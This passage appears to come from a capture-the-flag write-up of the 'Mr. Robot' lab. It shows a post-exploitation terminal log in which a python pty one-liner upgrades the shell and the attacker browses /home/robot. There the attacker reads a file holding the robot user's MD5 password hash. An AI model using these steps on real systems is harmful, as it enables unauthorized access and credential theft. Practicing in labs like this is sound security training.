 vmlinuz.old
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@ip-10-201-74-195:/$ ls
ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
daemon@ip-10-201-74-195:/$ cd home
cd home
daemon@ip-10-201-74-195:/home$ ls
ls
robot  ubuntu
daemon@ip-10-201-74-195:/home$ cd robot
cd robot
daemon@ip-10-201-74-195:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@ip-10-201-74-195:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@ip-10-201-74-195:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@ip-10-201-74-195:/home/robot$